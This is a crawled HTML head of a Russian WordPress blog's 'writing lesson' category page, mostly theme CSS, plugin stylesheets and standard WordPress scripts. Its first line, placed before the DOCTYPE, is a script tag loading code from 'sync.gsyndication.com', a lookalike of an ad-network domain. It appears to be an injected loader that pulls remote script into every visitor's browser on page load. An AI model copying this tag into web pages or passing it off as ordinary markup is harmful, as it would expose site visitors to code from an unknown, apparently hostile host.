

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://youletter.club/category/urok-pisma/
body_size: 133047
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
			<link rel="shortcut icon" href="https://youletter.club/wp-content/uploads/favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" sizes="180x180" href="https://youletter.club/wp-content/uploads/favicon.png">
		<link rel="alternate" type="application/rss+xml" title="Вам Письмо! RSS Feed" href="https://youletter.club/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Вам Письмо! Atom Feed" href="https://youletter.club/feed/atom/" />
	<link rel="pingback" href="https://youletter.club/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://youletter.club/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>Урок письма &#8212; Вам Письмо!</title>
        <style type="text/css">
        /*    Model-1   */

        .fs_affiliates_frontend_dashboard{
            background:#ddd;
            border:2px solid #52ac67;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu{
            background:#52ac67;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a{
            color:#fff;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a:hover{
            color:#000;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a.current{
            color:#000;
        }

        /* Submenu color */ 

        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul{
            background:#52ac67;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul li a{
            background:#52ac67;
            color:#fff; 
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li ul li a:hover{
            color:#000;
            background:#5fe0a8;
        }

        /* Menu Content Title border color */

        .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator h2,
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form h2{
            color:#222;
            border-bottom:1px dashed #00339a;
        }

        /* Form Save button */ 

        .fs_affiliates_generate_affiliate_link, .fs_affiliates_form_save{
            background: #00339a !important;
            box-shadow: 0 5px #042c7e !important;
        }

        /* frontend table design */   

        .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody th{
            background:#00339a;
            color:#fff;
        }

        @media screen and (max-width: 767px){
            .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul li a{
                background:#52ac67;
                color:#fff;
            }
            .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li ul li a:hover{
                color:#000;
                background:#5fe0a8;
            }
            .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
                display:table-cell;
                padding: 10px;
                background:#00339a;
                text-align:left;
                width:50%;
                color:#fff;
                margin-right: 10px;
                font-weight:bold;
            }
        }
    </style>
        
<style type=text/css>
    /*  Frontend Dashboard Menu icon */

    /*  frontend Referalls table head content   */
    @media screen and (max-width: 767px){
        .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend visits table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend creatives table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend Transaction Log table head content   */

        .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend campaigns table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend campaigns list table head content   */

        .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend Payout table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend leaderboard table head content  */

        /* frontend leaderboard Commission Earned table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_one tbody td:before{
            content:attr(data-title);
        }

        /* frontend leaderboard No Of Referrals table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_two tbody td:before{
            content:attr(data-title);
        }

        /* frontend leaderboard No of Referral table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_three tbody td:before{
            content:attr(data-title);
        }

        /* frontend leaderboard No of Referral Orders Placed table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_four tbody td:before{
            content:attr(data-title);
        }

        /*  frontend fileupload table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend fileupload table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend Links Coupons table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend domain table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend Payout Request table head content   */

        .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td:before{
            content:attr(data-title);
        }

    }
    @media screen and (max-width: 460px){
        .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
            display:table-cell;
            padding: 10px;
            text-align:left;
            width:50%;
            margin-right: 10px;
            font-weight:bold;
        }
        .fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th{
            width:50%;
            font-weight:bold;
            text-align: left;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn{
            width:auto !important;
            margin:5px !important;
        }

    }
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Вам Письмо! &raquo; Лента" href="https://youletter.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вам Письмо! &raquo; Лента комментариев" href="https://youletter.club/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вам Письмо! &raquo; Лента рубрики Урок письма" href="https://youletter.club/category/urok-pisma/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/youletter.club\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.8.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://youletter.club/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='select2-css-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-font-awesome-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/font-awesome.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-status-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/frontend/frontend-status-button-design.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-dashboard-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/frontend/dashboard.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://youletter.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://youletter.club/wp-content/themes/soledad/style.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='instag-slider-css' href='https://youletter.club/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.4.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://youletter.club/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.1' type='text/css' media='screen' />
<![endif]-->
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.8.4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/select2/select2.full.min.js?ver=4.0.5" id="select2-js"></script>
